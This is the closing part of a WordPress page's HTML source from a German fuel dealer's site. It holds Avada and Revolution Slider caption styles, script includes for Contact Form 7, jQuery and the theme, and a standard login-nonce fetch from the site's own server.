font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" src="https://www.brennstoffe-stadler.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.brennstoffe-stadler.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brennstoffe-stadler.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.brennstoffe-stadler.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brennstoffe-stadler.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.brennstoffe-stadler.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="//www.brennstoffe-stadler.de/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer id="tp-tools-js"></script>
<script type="text/javascript" src="//www.brennstoffe-stadler.de/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer id="revmin-js"></script>
<script type="text/javascript" src="https://www.brennstoffe-stadler.de/wp-content/uploads/fusion-scripts/0beed4e7eeffd8dc883a3dc6610fd353.min.js?ver=3.13.3" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.brennstoffe-stadler.de/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right to-top-floating" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Nach oben</span>

					</a>
	</section>
		</body>
</html>
